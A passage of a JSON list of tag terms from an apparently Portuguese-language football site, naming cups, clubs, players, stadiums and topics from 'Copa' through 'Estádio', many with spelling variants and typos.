Lipton"},{"term":"Copa M2"},{"term":"Copa MIC"},{"term":"Copa Marcos Pérez Giménez"},{"term":"Copa Maria Bonita"},{"term":"Copa Master da Conmebol"},{"term":"Copa Mato Grosso"},{"term":"Copa Merconorte"},{"term":"Copa Mitad Del Trü"},{"term":"Copa Nicolás Leoz"},{"term":"Copa Paraná"},{"term":"Copa Pará"},{"term":"Copa Paulista 2019"},{"term":"Copa Paulista 2025"},{"term":"Copa Paulita"},{"term":"Copa Peru"},{"term":"Copa Pioneros"},{"term":"Copa RS"},{"term":"Copa Recife"},{"term":"Copa Renner"},{"term":"Copa Rio Grande do Norte"},{"term":"Copa Santa Cruz"},{"term":"Copa Sul-Americano"},{"term":"Copa Sul-Minas"},{"term":"Copa Sul-Sudeste"},{"term":"Copa Suomen"},{"term":"Copa Suruga"},{"term":"Copa São Paulo Juniores"},{"term":"Copa São Paulo Sub-20"},{"term":"Copa Umbro"},{"term":"Copa Vietnã"},{"term":"Copa Vosso Canal"},{"term":"Copa Xerém"},{"term":"Copa Zico"},{"term":"Copa da Alemanha"},{"term":"Copa da Argentina"},{"term":"Copa da Austrália"},{"term":"Copa da Bélgica"},{"term":"Copa da China"},{"term":"Copa da Coreia"},{"term":"Copa da Coreia do Suk"},{"term":"Copa da Dinamarca"},{"term":"Copa da Eslovênia"},{"term":"Copa da Floresta"},{"term":"Copa da França"},{"term":"Copa da Holanda"},{"term":"Copa da Igualdade"},{"term":"Copa da Liga Argentina"},{"term":"Copa da Liga Finlandesa"},{"term":"Copa da Liga Francesa"},{"term":"Copa da Liga Inglesa"},{"term":"Copa da Liga da Finlândia"},{"term":"Copa da Polônia"},{"term":"Copa da Tailândia"},{"term":"Copa da Turquia"},{"term":"Copa da Ásia"},{"term":"Copa das Confederações Africanas"},{"term":"Copa das Nações Africanas"},{"term":"Copa de 1954"},{"term":"Copa de La República"},{"term":"Copa de Malta"},{"term":"Copa de Singapura"},{"term":"Copa del Rey"},{"term":"Copa do Brasil 2004"},{"term":"Copa do Brasil Feminina"},{"term":"Copa do Catar"},{"term":"Copa do Cazaquistão"},{"term":"Copa do Chipre"},{"term":"Copa do Egito"},{"term":"Copa do Inglaterra"},{"term":"Copa do Líbano"},{"term":"Copa do Mundio"},{"term":"Copa do Mundo 1934"},{"term":"Copa do Mundo 1974"},{"term":"Copa do Mundo 2002"},{"term":"Copa do Mundo Futebol Feminino"},{"term":"Copa do Mundo de Futebol Feminino"},{"term":"Copa dos Campeões da América do Sul"},{"term":"Copa dos Campeões do México"},{"term":"Copa dos Campeões Árabes"},{"term":"Copacabana"},{"term":"Copenhague"},{"term":"Copete"},{"term":"Copo"},{"term":"Coquimbo Unido"},{"term":"Coquimbo Unido Defensa y Justicia"},{"term":"Coral"},{"term":"Cordeiro"},{"term":"Cordino EC"},{"term":"Cordão"},{"term":"Core"},{"term":"Coreia do Sull"},{"term":"Coreias do Sul"},{"term":"Coringa da Vila"},{"term":"Corinthian Football Club"},{"term":"Corinthian-Casuals"},{"term":"Corinthians FC"},{"term":"Corinthians Feminino"},{"term":"Corinthias"},{"term":"Corintiano"},{"term":"Corintians"},{"term":"Corintihans"},{"term":"Coritba"},{"term":"Corithians"},{"term":"Cornella"},{"term":"Cornellà"},{"term":"Corneta Caipia"},{"term":"Coroa"},{"term":"Coroa Britânica"},{"term":"Coronavc"},{"term":"Coronel Bolognesi"},{"term":"Corpo"},{"term":"Corregedoria-Geral da Justiça do Trabalho"},{"term":"Corrêa"},{"term":"Cortesias"},{"term":"Cortina de Ferro"},{"term":"Cortitiba"},{"term":"Coruja"},{"term":"Coruripe"},{"term":"Corvopédia"},{"term":"Coréia"},{"term":"Cosmo Damião"},{"term":"Costacurta"},{"term":"Cota"},{"term":"Cova Branca"},{"term":"Covid-10"},{"term":"Coxim"},{"term":"Craques do Goianão"},{"term":"Crash"},{"term":"Crawley"},{"term":"Cremonese"},{"term":"Crescimento"},{"term":"Criador"},{"term":"Crime Organizado"},{"term":"Crime Sexual"},{"term":"Cristal-AP"},{"term":"Cristante"},{"term":"Cristhyan Noto"},{"term":"Cristian Baroni"},{"term":"Cristian Bell"},{"term":"Cristian Chivu"},{"term":"Cristian Johany"},{"term":"Cristian Stuani"},{"term":"Cristian Vieri"},{"term":"Cristian de Souza"},{"term":"Cristiano Marques Gomes"},{"term":"Cristiano OIiveira"},{"term":"Cristiano Ávalos"},{"term":"Cristopher Clark"},{"term":"Cristóbal Cubilla"},{"term":"Cristóvam"},{"term":"Crizam César de Oliveira Filho"},{"term":"Croata"},{"term":"Crociati"},{"term":"Croinha"},{"term":"Cronismo"},{"term":"Crooner"},{"term":"Crotone"},{"term":"Crowdfunding"},{"term":"Cruciati"},{"term":"Cruzeiro de Itaporanga"},{"term":"Cruzeiro-RS"},{"term":"Cruzeirão"},{"term":"Crystal Pacalece"},{"term":"Crõnica"},{"term":"Cuauhtémoc Blanco"},{"term":"Cuba"},{"term":"Cubatense"},{"term":"Cubatenses"},{"term":"Cuervo"},{"term":"Cuiabayern"},{"term":"Cuidados"},{"term":"Cules"},{"term":"Cultrura"},{"term":"Culturas"},{"term":"Culutra"},{"term":"Cunha Filho"},{"term":"Curaçao Legends Football Tournament"},{"term":"Curdistão"},{"term":"Curinga"},{"term":"Curro Torres"},{"term":"Cursi"},{"term":"Curso de Arbitragem"},{"term":"Cursos"},{"term":"Curtas"},{"term":"Cusco"},{"term":"Custo Benefício"},{"term":"Custos"},{"term":"Cutura"},{"term":"Cyro Lães"},{"term":"Cáceres EC"},{"term":"Cárdenas"},{"term":"Cássia"},{"term":"Cássio Brandão"},{"term":"Câmara Federal"},{"term":"Câmara dos Vereadores"},{"term":"Câmera"},{"term":"Câmera Esportiva"},{"term":"Câmera do Árbitro"},{"term":"Câncer de Pele"},{"term":"Célio Lúcio"},{"term":"César Bernardino"},{"term":"Cézar"},{"term":"Cézar Wellington"},{"term":"Cícero"},{"term":"Córboba CF"},{"term":"Cúcuta Deportivo"},{"term":"D'Guerro Batista Xavier"},{"term":"D'Sports"},{"term":"DDR"},{"term":"DFB"},{"term":"DG"},{"term":"DS Sports"},{"term":"DVD"},{"term":"Da Bola ao Bisturi"},{"term":"Da C à Libertadores"},{"term":"Da Costa"},{"term":"Da Lama à Grama"},{"term":"Da Vinci e a Santa Seleção"},{"term":"Dadá"},{"term":"Daegu"},{"term":"Daegu Stadium"},{"term":"Daejeon"},{"term":"Daejon"},{"term":"Dagão"},{"term":"Dale APP"},{"term":"Dalmo"},{"term":"Daltamir Justino Maia"},{"term":"Dalton Borges"},{"term":"Daltro"},{"term":"Dandan"},{"term":"Dani Alves"},{"term":"Danicup Brasil"},{"term":"Daniel Arruda"},{"term":"Daniel Bertoni"},{"term":"Daniel Borges"},{"term":"Daniel Bueno"},{"term":"Daniel González"},{"term":"Daniel Guedes"},{"term":"Daniel Júnior"},{"term":"Daniel Leone"},{"term":"Daniel Passira"},{"term":"Daniel Reges"},{"term":"Daniel Santos"},{"term":"Daniel Silva"},{"term":"Daniel Soares França"},{"term":"Daniel Vançan"},{"term":"Daniel dos Anhos"},{"term":"Daniela Alves"},{"term":"Daniele Bonera"},{"term":"Daniele Massaro"},{"term":"Danielzinho"},{"term":"Danilo Avelar"},{"term":"Danilo Coronel"},{"term":"Danilo Gil"},{"term":"Danilo Lopes"},{"term":"Danilo Marcelino"},{"term":"Danilo Navarro"},{"term":"Danilo Nazaré"},{"term":"Danlaba Mendy"},{"term":"Dante Mircole"},{"term":"Dany"},{"term":"Dança da Bundinha"},{"term":"Darcio Ricca"},{"term":"Dario Alegria"},{"term":"Dario Pereyra"},{"term":"Darlisson"},{"term":"Darlyson"},{"term":"Darwin Nuñez"},{"term":"Darwin Núñez"},{"term":"Darío Rodríguez"},{"term":"Darío Silva"},{"term":"Dasaev"},{"term":"Dasayev"},{"term":"Data MB"},{"term":"Datas Previstas"},{"term":"Davi Soares"},{"term":"Davi Sá"},{"term":"David Barrero"},{"term":"David Batista"},{"term":"David Braw"},{"term":"David Jhefer"},{"term":"David Lazari"},{"term":"David Plank"},{"term":"David Platt"},{"term":"David Seaman"},{"term":"David Sousa"},{"term":"David Suazo"},{"term":"Davidson"},{"term":"Davor Šuker"},{"term":"Day"},{"term":"Day Rodríguez"},{"term":"De Paula"},{"term":"De Placa"},{"term":"Debinha"},{"term":"Decacampeão"},{"term":"Decadência"},{"term":"Decathlon Stadium"},{"term":"Decepções"},{"term":"Decisão por Pênaltis"},{"term":"Decisção"},{"term":"Decisões"},{"term":"Declaração"},{"term":"Deco"},{"term":"Dedão"},{"term":"Dedê Costa"},{"term":"Defeito"},{"term":"Defensoria Pública"},{"term":"Defesa de Placa"},{"term":"Defesa do Escorpião"},{"term":"Deficientes Visuais"},{"term":"Deijair"},{"term":"Deivid Breno"},{"term":"Deivid Silva"},{"term":"Deivid Sports"},{"term":"Deixa Ela Torccer"},{"term":"Deizinho"},{"term":"Dejair Corrêa"},{"term":"Dejan Verón"},{"term":"Del Debbio"},{"term":"Del Solar"},{"term":"Del Valle"},{"term":"Delatorre"},{"term":"Delegacia"},{"term":"Delegado Olim"},{"term":"Delfin"},{"term":"Delfín"},{"term":"Delhi Dynamus"},{"term":"Delio Toledo"},{"term":"Dell' Erba"},{"term":"Delma Gonçalves"},{"term":"Demarcação"},{"term":"Demichelis"},{"term":"Democracia em Preto e Branco"},{"term":"Democrata"},{"term":"Democrata Governador Valadares"},{"term":"Demolição"},{"term":"Den Bosch"},{"term":"Denderstreek Cup"},{"term":"Dener Santos"},{"term":"Denilson Costa"},{"term":"Denir"},{"term":"Denis"},{"term":"Denis Borges"},{"term":"Denis Germano"},{"term":"Denis Leite"},{"term":"Denis Ribeiro"},{"term":"Denner Nascimento"},{"term":"Dennis Law"},{"term":"Dente de Leite"},{"term":"Denunciados"},{"term":"Denúncias"},{"term":"Deodoro"},{"term":"Deon"},{"term":"Departamentos"},{"term":"Depois"},{"term":"Deporte Caldas"},{"term":"Deportes Recoleta"},{"term":"Deportes Temuco"},{"term":"Deportivo Aves"},{"term":"Deportivo Camioneros"},{"term":"Deportivo Guabirá"},{"term":"Deportivo LSM"},{"term":"Deportivo Mapiú"},{"term":"Deportivo Morón"},{"term":"Deportivo Motoko"},{"term":"Deportivo Municipal"},{"term":"Deportivo Riestra"},{"term":"Deportivo Sipesa"},{"term":"Depósito"},{"term":"Derby Assisense"},{"term":"Derby County"},{"term":"Derby D'Italia"},{"term":"Derby Rio-pretense"},{"term":"Derby de Assis"},{"term":"Derick"},{"term":"Deris González"},{"term":"Derlan"},{"term":"Derlis Gonzalez"},{"term":"Derrota Automática"},{"term":"Derrotas"},{"term":"Derrotinha"},{"term":"Desabafo"},{"term":"Desafio de Clubes"},{"term":"Desafio de Vídeo"},{"term":"Desafio de um Campeão"},{"term":"Desaparecidos"},{"term":"Desaparecimento"},{"term":"Desarme"},{"term":"Desarmes"},{"term":"Desastre"},{"term":"Desastre Ambiental"},{"term":"Descartado"},{"term":"Descenso"},{"term":"Descolamento de Retina"},{"term":"Desembargador"},{"term":"Desespero"},{"term":"Desfiliação"},{"term":"Desfiliações"},{"term":"Desimpedidos"},{"term":"Desligamento"},{"term":"Desmentido"},{"term":"Desmoronamento"},{"term":"Despejo"},{"term":"Desportiva Aliança"},{"term":"Desportiva Cariacica"},{"term":"Desportiva Guarabira"},{"term":"Desportivo Minas"},{"term":"Desportivo da Luanda Sul"},{"term":"Destaque"},{"term":"Destino"},{"term":"Destitução"},{"term":"Destroyers"},{"term":"Desvio"},{"term":"Detalhada"},{"term":"Detenção"},{"term":"Detido"},{"term":"Detroit City FC"},{"term":"Deu Bola"},{"term":"Deus da Raça"},{"term":"Devid Silva. 2023"},{"term":"Dewson Freitas"},{"term":"Deyvid"},{"term":"Dez"},{"term":"Dheimisson"},{"term":"Di Maria"},{"term":"Di Natale"},{"term":"Dia 16"},{"term":"Dia 17"},{"term":"Dia Nacional do Futebol"},{"term":"Dia do Futebo"},{"term":"Dia do Futebol"},{"term":"Dia do Radialista"},{"term":"Dia dos Pais"},{"term":"Diabetes"},{"term":"Diabinho"},{"term":"Diadora"},{"term":"Diagoras"},{"term":"Diagoras Rhodes"},{"term":"Dico Woolley"},{"term":"Didi Mocó"},{"term":"Diede Lameiro"},{"term":"Diego Alonso"},{"term":"Diego Andradina"},{"term":"Diego Borges"},{"term":"Diego Carioca"},{"term":"Diego Costa"},{"term":"Diego Cunha"},{"term":"Diego Falango"},{"term":"Diego Fumaça"},{"term":"Diego Fumero"},{"term":"Diego Garcia"},{"term":"Diego Guerra"},{"term":"Diego Lazarini"},{"term":"Diego Loureiro"},{"term":"Diego Luis"},{"term":"Diego López"},{"term":"Diego Maia"},{"term":"Diego Mello"},{"term":"Diego Milito"},{"term":"Diego Riechelman"},{"term":"Diego Santos"},{"term":"Diego Saraçol"},{"term":"Diego Sodré"},{"term":"Diego Tardelli"},{"term":"Diego Tristán"},{"term":"Diego Victor"},{"term":"Dietrich Mateschitz"},{"term":"Dieyson"},{"term":"Diferença"},{"term":"Digo Jussani"},{"term":"Digão Cortegiano"},{"term":"Dija"},{"term":"Dil"},{"term":"Dill"},{"term":"Dilsinho"},{"term":"Dilson Deradeli"},{"term":"Dimas"},{"term":"Dimas Filgueiras"},{"term":"Dimitri"},{"term":"Dinamarcarca"},{"term":"Dinamo Bucareste"},{"term":"Dinamo de Kiev"},{"term":"Dinamáquina"},{"term":"Dinheiro"},{"term":"Dinho"},{"term":"Dinho Heliodoro"},{"term":"Dino"},{"term":"Dino Baggio"},{"term":"Dino Sani"},{"term":"Dino Zoff"},{"term":"Diogo Calixto"},{"term":"Diogo Carlos"},{"term":"Diogo Jota"},{"term":"Diogo Marzagão"},{"term":"Diogo Mateus"},{"term":"Diogo Rincón"},{"term":"Diogo Sandes"},{"term":"Diogo Siston"},{"term":"Diogo Sodré"},{"term":"Dionas Bruno"},{"term":"Diraiyah"},{"term":"Dirceu Krüger"},{"term":"Direito"},{"term":"Direitos Internacionais"},{"term":"Diretor Técnico"},{"term":"Diretor de Futebol Executivo"},{"term":"Diretor de Planejamento"},{"term":"Diretor-Técnico"},{"term":"Diretora"},{"term":"Diretora de Seleções"},{"term":"Diretos de Transmissão"},{"term":"Diriangén"},{"term":"Dirty Work"},{"term":"Disciplina"},{"term":"Discos"},{"term":"Discórdia"},{"term":"Disk Limp"},{"term":"Disney+"},{"term":"Dispensado"},{"term":"Dispensas"},{"term":"Disputa de título"},{"term":"Disque"},{"term":"Distrato"},{"term":"Distrital AF Lisboa"},{"term":"Distrital de Santarém"},{"term":"Diversão"},{"term":"Divida"},{"term":"Dividida"},{"term":"Divino"},{"term":"Divino Fonseca"},{"term":"Divino Futebol Clube"},{"term":"Division 1"},{"term":"Divisão"},{"term":"Divisão 1 Extremadura"},{"term":"Divisão de Elite"},{"term":"Divisão de Elite de Évora"},{"term":"Divisão de Honra"},{"term":"Divisões"},{"term":"Divisões regionais"},{"term":"Divock Origi"},{"term":"Diyarbekirspor"},{"term":"Diós"},{"term":"Djalma Limongi Batista"},{"term":"Djavan"},{"term":"Djbouti"},{"term":"Djorkaeff"},{"term":"Dmytro Martynek"},{"term":"Doações"},{"term":"Documento"},{"term":"Documentos Adulterados"},{"term":"Documentários"},{"term":"Doente"},{"term":"Dois Clubes"},{"term":"Dois Jogos"},{"term":"Dolphins"},{"term":"Dom Macedo"},{"term":"Dom Paulo Evaristo Arns"},{"term":"Domingos Paciência"},{"term":"Don Benito"},{"term":"Don Diego - Carne"},{"term":"Don Ramón"},{"term":"Donas da Bola"},{"term":"Doni"},{"term":"Donizete"},{"term":"Donizete Oliveira"},{"term":"Donizete Pantera"},{"term":"Dorense"},{"term":"Dorival"},{"term":"Dorival Junior"},{"term":"Dornbirn 1913"},{"term":"Doroteia Inojo"},{"term":"Doroty"},{"term":"Dos Santos"},{"term":"Dotmund"},{"term":"Douglas Baggio"},{"term":"Douglas Borges"},{"term":"Douglas Cardozo"},{"term":"Douglas Costa"},{"term":"Douglas Dias"},{"term":"Douglas Leite"},{"term":"Douglas Pelé"},{"term":"Douglas Pilar"},{"term":"Douglas Porto"},{"term":"Douglas Teixeira"},{"term":"Doutor Castor"},{"term":"Doutor Roque"},{"term":"Doval"},{"term":"Doxa Katacopias"},{"term":"Dr. Silveirinha"},{"term":"Dr. Sin"},{"term":"Draft"},{"term":"Dragã"},{"term":"Dragões da Mooca"},{"term":"Drama"},{"term":"Dramaturgia"},{"term":"Dream Cup"},{"term":"Drible"},{"term":"Drible do Elástico"},{"term":"Driely"},{"term":"Droga"},{"term":"Drogas"},{"term":"Duas Vezes"},{"term":"Dublin"},{"term":"Dublin FC"},{"term":"Duda Garbi"},{"term":"Duda Haas"},{"term":"Duda Lima"},{"term":"Dudu Silva"},{"term":"Dudu Vieira"},{"term":"Dukla Praga"},{"term":"Dundee"},{"term":"Durban"},{"term":"Duverger"},{"term":"Dušan Drašković"},{"term":"Dwahan"},{"term":"Dwann Oliveira"},{"term":"Dynamo Brest"},{"term":"Dynamo Dresden"},{"term":"Dynamo de Kiev"},{"term":"Década de 50"},{"term":"Década de 80"},{"term":"Décimo Dia"},{"term":"Décio Freire"},{"term":"Dérbi Campeineiro"},{"term":"Dérbi das Américas"},{"term":"Dênis"},{"term":"Dínamo de Kiev"},{"term":"Dívida"},{"term":"Dúvida"},{"term":"E-Paulistão"},{"term":"E-Scout"},{"term":"E10"},{"term":"EAFI"},{"term":"EC  Santo André"},{"term":"EC  São Bernardo"},{"term":"EC Demoracrata"},{"term":"EC Gazeta"},{"term":"EC Guarani"},{"term":"EC Guarany"},{"term":"EC Juventus"},{"term":"EC Macapá"},{"term":"EC Metropol"},{"term":"EC Nova Cidade"},{"term":"EC Osasco"},{"term":"EC Praia Grande"},{"term":"EC Radar"},{"term":"EC Resende"},{"term":"EC Rio Branco"},{"term":"EC Rio São Paulo"},{"term":"EC Rio Verde"},{"term":"EC Santo Andre"},{"term":"EC Sâo Bernardo"},{"term":"EC Tarumã"},{"term":"EC Uniao Suzano"},{"term":"EC Viana"},{"term":"EC Ypiranga"},{"term":"EFBet Liga"},{"term":"EFL"},{"term":"EFL Championship"},{"term":"EFL League Two"},{"term":"ELA"},{"term":"EPL"},{"term":"ESPM"},{"term":"ESPN Brasil"},{"term":"ESPN Brasil Sportingbet"},{"term":"Eagle Football"},{"term":"Eagles"},{"term":"Earthquakes Stadium"},{"term":"East Hartford"},{"term":"Ebere"},{"term":"Eberson"},{"term":"Echeverría"},{"term":"Ecoestádio"},{"term":"Ecola de Futebol Ascoli Academy"},{"term":"Econômia"},{"term":"Edelino Ié"},{"term":"Eden Arena"},{"term":"Eden Hazard"},{"term":"Eder Luís"},{"term":"Eder Paulista"},{"term":"Ederson"},{"term":"Ederson Fofonka"},{"term":"Edgar Aguilera"},{"term":"Edgar Baez"},{"term":"Edgar Ié"},{"term":"Edgar Paez"},{"term":"Edinho Poá"},{"term":"Edinson Cavani"},{"term":"Edinson Cavano"},{"term":"Edison Só"},{"term":"Editor"},{"term":"Editora Ideias \u0026 Letras"},{"term":"Edivaldo"},{"term":"Edmar Costa"},{"term":"Edmilson de Jesus"},{"term":"Edna Alves"},{"term":"Edna Batista"},{"term":"Ednei Filho"},{"term":"Edno de Freitas"},{"term":"Edrean"},{"term":"Edson Ferreira"},{"term":"Edson Fio"},{"term":"Edson Fyu"},{"term":"Edson Leivinha"},{"term":"Edson Lino"},{"term":"Edson Silva"},{"term":"Edu Dracena"},{"term":"Edu Miranda"},{"term":"Eduardo Amorim"},{"term":"Eduardo Bapstista"},{"term":"Eduardo Batista"},{"term":"Eduardo Bauermann"},{"term":"Eduardo Brito"},{"term":"Eduardo Diniz"},{"term":"Eduardo Erê"},{"term":"Eduardo Fernando Alves"},{"term":"Eduardo Ferreira"},{"term":"Eduardo Grassi"},{"term":"Eduardo Grasson"},{"term":"Eduardo Gussem"},{"term":"Eduardo Jaconi"},{"term":"Eduardo Porto"},{"term":"Eduardo Processo"},{"term":"Eduardo Ramos"},{"term":"Eduardo Salvio"},{"term":"Eduardo Viudes"},{"term":"Education City"},{"term":"Educação Física e Esportes Adaptados"},{"term":"Edvaldo Bezerra"},{"term":"Edvaldo Oliveira"},{"term":"Edwin Rojas"},{"term":"Edy Lima"},{"term":"Edílson"},{"term":"Edílson Pereira de Carvalho"},{"term":"Ekenäs IF"},{"term":"El Cetáceo"},{"term":"El Chanfle"},{"term":"El Chavo"},{"term":"El Chavo del Ocho"},{"term":"El Cholo"},{"term":"El Ciclón"},{"term":"El Cilindro"},{"term":"El Classico"},{"term":"El Diablo"},{"term":"El Ejido"},{"term":"El Fortín"},{"term":"El Lobo"},{"term":"El Matador"},{"term":"El Mencho"},{"term":"El Negriazul"},{"term":"El Peón"},{"term":"El Rey"},{"term":"El Talandro"},{"term":"El Tanque"},{"term":"El Tigre"},{"term":"El Zamalek"},{"term":"Elba de Pádua Lima"},{"term":"Elche"},{"term":"Eldorado"},{"term":"Eldourado do Sul"},{"term":"Eles Calaram o Maracanã"},{"term":"Eles calaram o Maracanã - Como o Santo André conquistou a Copa do Brasil de 2004"},{"term":"Eleven"},{"term":"Eliana Stabile"},{"term":"Elias Emanuel"},{"term":"Elias Falarz"},{"term":"Eliminados"},{"term":"Eliminatória"},{"term":"Eliminatórias Sul-Americana"},{"term":"Eliminatórias da Eurocopa"},{"term":"Eliminaórias"},{"term":"Elionay"},{"term":"Eliseu"},{"term":"Elites"},{"term":"Elitização"},{"term":"Elivelton Borges"},{"term":"Elivélton"},{"term":"Elizabeth II"},{"term":"Elkin Muñoz"},{"term":"Eloi"},{"term":"Eloir"},{"term":"Elsinho"},{"term":"Elton"},{"term":"Elton John"},{"term":"Elvinho"},{"term":"Elvis"},{"term":"Elvis Mendes"},{"term":"Elzo"},{"term":"Elástico"},{"term":"Eléctrico FC"},{"term":"Emanoel Robson"},{"term":"Emanuel Biancucchi"},{"term":"Emanuel Neco"},{"term":"Embarque"},{"term":"Embates"},{"term":"Embu"},{"term":"Emenda"},{"term":"Emendas"},{"term":"Emendas Parlamentares"},{"term":"Emerson Alcântara"},{"term":"Emerson Bacas"},{"term":"Emerson Carioca"},{"term":"Emerson Coelho"},{"term":"Emerson Ferretti"},{"term":"Emerson Guioto"},{"term":"Emerson Müller"},{"term":"Emerson Nunes"},{"term":"Emerson Ortunho"},{"term":"Emerson Thome"},{"term":"Emerson Urso"},{"term":"Emil Kostadinov"},{"term":"Emil Pinheiro"},{"term":"Emir Cup"},{"term":"Emissoras de Rádio"},{"term":"Emmanuel Amunike"},{"term":"Emmanuel Petit"},{"term":"Emocionado"},{"term":"Emoção"},{"term":"Emoções"},{"term":"Empates"},{"term":"Empreendedorismo"},{"term":"Empréstimos"},{"term":"Emílson Cribari"},{"term":"Encarnado"},{"term":"Encenação"},{"term":"Enchetes"},{"term":"Enchurrada"},{"term":"Enciso"},{"term":"Endspiel"},{"term":"Enem"},{"term":"Energia Elétrica"},{"term":"Energia Kozienice"},{"term":"Energie Cottbus"},{"term":"Enga"},{"term":"Engenheiro"},{"term":"English Football League"},{"term":"English Team"},{"term":"Enrico Chiesa"},{"term":"Enrico Rangel"},{"term":"Enriquecimento"},{"term":"Entendimentos"},{"term":"Entrevista Coletiva"},{"term":"Entubado"},{"term":"Envigado FC"},{"term":"Enxame"},{"term":"Enzo Cavalcante"},{"term":"Enzo Costa"},{"term":"Enzo Francescoli"},{"term":"Enzo Janone"},{"term":"Enzo Mendes"},{"term":"Enzo Monteiro"},{"term":"Enzo Rocha"},{"term":"Enzo Rodrigues"},{"term":"Enzo do Amaral"},{"term":"Enílton"},{"term":"Epah-Ngamba"},{"term":"Equipamento"},{"term":"Equipe Show de Bola"},{"term":"Equipe de Unidade e Integridade"},{"term":"Era Messi"},{"term":"Era de Ouro do Rádio"},{"term":"Erandyr Montenegro"},{"term":"Erbil SC"},{"term":"Eriberto"},{"term":"Eric"},{"term":"Eric Pimentel"},{"term":"Eric Rodrigues"},{"term":"Erick Flores"},{"term":"Erick Luis"},{"term":"Erick Marins"},{"term":"Erick Monteiro"},{"term":"Erick Nery"},{"term":"Erik"},{"term":"Erik Ten Hag"},{"term":"Ermeson"},{"term":"Ernani Buchmann"},{"term":"Erovnuli Liga"},{"term":"Erreala"},{"term":"Erwin Koeman"},{"term":"Escola de Árbitros Flávio Iazzetti"},{"term":"Escolheiros"},{"term":"Escorpião"},{"term":"Escravidão"},{"term":"Escurinho"},{"term":"Escândalo Financeiro"},{"term":"Escândalos"},{"term":"Eslováquia"},{"term":"Esmeraldas"},{"term":"Esmeraldinho"},{"term":"Espanhol"},{"term":"Especiais"},{"term":"Especulação"},{"term":"Esperánce"},{"term":"Espoli"},{"term":"Esporte Clube Vila Maria Helena"},{"term":"Esporte Santa Izildinha"},{"term":"Esporte Total"},{"term":"Esportes"},{"term":"Esportes Adaptados"},{"term":"Esportes Paralímpicos"},{"term":"Esportista do Ano"},{"term":"Esportivos"},{"term":"Esports"},{"term":"Esposa"},{"term":"Espínola"},{"term":"Esquadrão Tricolor"},{"term":"Esquadrão do Aço"},{"term":"Esquadrãozinho"},{"term":"Esquecimentos"},{"term":"Esquemas da Fifa"},{"term":"Essam El-Hadary"},{"term":"Essinho"},{"term":"Estadio Florencio Sola"},{"term":"Estadio Nicolau Alayon"},{"term":"Estadio Nogueirão"},{"term":"Estadio Rafael Seabra"},{"term":"Estadio Tonicão"},{"term":"Estafe"},{"term":"Estanciano EC"},{"term":"Estatuto do Torcedor"},{"term":"Esteban Cambiasso"},{"term":"Estevão Seccatto Rocha"},{"term":"Esther Martins dos Santos"},{"term":"Esthevão Lima"},{"term":"Estrategista"},{"term":"Estreias"},{"term":"Estrela Bet"},{"term":"Estrela Polar"},{"term":"Estrutura"},{"term":"Estádio \nSilvio Salles"},{"term":"Estádio 14 de Dezembro"},{"term":"Estádio 19 de Julho"},{"term":"Estádio 19 de outubro"},{"term":"Estádio 3 de Febrero"},{"term":"Estádio Abrão Manoel da Costa"},{"term":"Estádio Adauto Morais"},{"term":"Estádio Adelmar da Costa Carvalho"},{"term":"Estádio Ademir Cunha"},{"term":"Estádio Affonso de Carvalho"},{"term":"Estádio Ahmad bin Ali"},{"term":"Estádio Albano Turbay"},{"term":"Estádio Alberto Bertelli"},{"term":"Estádio Alberto Suppici"},{"term":"Estádio Alcides Santos"},{"term":"Estádio Alejandro Morera Soto"},{"term":"Estádio Alfredo Leahy"},{"term":"Estádio Alfredo Schürig"},{"term":"Estádio Almir Dutra"},{"term":"Estádio Amadeu Mosca"},{"term":"Estádio Anacleto Campanela"},{"term":"Estádio Anacleto Campenella"},{"term":"Estádio Anibal Batista Toledo"},{"term":"Estádio Antonio Accioly"},{"term":"Estádio Antonio Barbadillo"},{"term":"Estádio Antonio Viana da Silva"},{"term":"Estádio Antônio Afonso Jacob de Souza"},{"term":"Estádio Antônio David Farina"},{"term":"Estádio Antônio Ferreira Medeiros"},{"term":"Estádio Antônio Guimarães de Almeida"},{"term":"Estádio Antônio Pereira Braga"},{"term":"Estádio Aníbal Torres da Costa"},{"term":"Estádio Arruda"},{"term":"Estádio Ary de Oliveira"},{"term":"Estádio Ary de Oliveira e Souza"},{"term":"Estádio Atahualpa"},{"term":"Estádio Ataturk"},{"term":"Estádio Atílio Paiva"},{"term":"Estádio Atônio Accioly"},{"term":"Estádio Avelar"},{"term":"Estádio BBVA Bancomer"},{"term":"Estádio Batistão"},{"term":"Estádio Bela Vista"},{"term":"Estádio Benito Villamarín"},{"term":"Estádio Bento de Freitas"},{"term":"Estádio Bernardo Rubinger de Queiroz"},{"term":"Estádio Biancão"},{"term":"Estádio Breno Ribeiro do Val"},{"term":"Estádio Bruno Jose Daniel"},{"term":"Estádio Carecão"},{"term":"Estádio Carlos Colnaghi"},{"term":"Estádio Casto Martinez La Guarda"},{"term":"Estádio Chateau Carreras"},{"term":"Estádio Christian Benitez"},{"term":"Estádio Colosso da Lagoa"},{"term":"Estádio Cornellà-El Prat"},{"term":"Estádio Corregidora"},{"term":"Estádio Cândido de Barros"},{"term":"Estádio DY Patill"},{"term":"Estádio David Arellano"},{"term":"Estádio Del Bicentenário"},{"term":"Estádio Delle Alpi"},{"term":"Estádio Deusdeth Melo"},{"term":"Estádio Distrital do Inamar"},{"term":"Estádio Divino Garcia Rosa"},{"term":"Estádio Domingo Burgueño Miguel"},{"term":"Estádio Domingos Gonzalez"},{"term":"Estádio Domingos Lima"},{"term":"Estádio Domingos Silveira Gonzales"},{"term":"Estádio Dorival de Brito"},{"term":"Estádio Dr. Augusto Schimidt Filho"},{"term":"Estádio Dr. Edmar Morgado"},{"term":"Estádio Dr. Nicolas Leoz"},{"term":"Estádio Duque de Caxias"},{"term":"Estádio Durival Britto"},{"term":"Estádio Dú Cambusano"},{"term":"Estádio Edgar Schneider"},{"term":"Estádio El Coliseo"},{"term":"Estádio El Tahuichi"},{"term":"Estádio Elzo Piteri"},{"term":"Estádio Ennio Tardini"},{"term":"Estádio Euguenio Francisquini"},{"term":"Estádio Evandro Brembatti Calvoso"},{"term":"Estádio Evandro de Paula"},{"term":"Estádio Ewerson Simões Barbosa"},{"term":"Estádio Felipe Raulino"},{"term":"Estádio Felipão"},{"term":"Estádio Ferreirão"},{"term":"Estádio First National Bank"},{"term":"Estádio Fiscal de Talca"},{"term":"Estádio Florestão"},{"term":"Estádio Franzé Morais"},{"term":"Estádio Freshwater"},{"term":"Estádio Friulli"},{"term":"Estádio Félix Bollaert"},{"term":"Estádio Galileu de Andrade Lopes"},{"term":"Estádio George Capwell"},{"term":"Estádio Gerland"},{"term":"Estádio Gerson Amaral"},{"term":"Estádio Gerson Campos"},{"term":"Estádio Gilberto Mestrinho"},{"term":"Estádio Gileno de 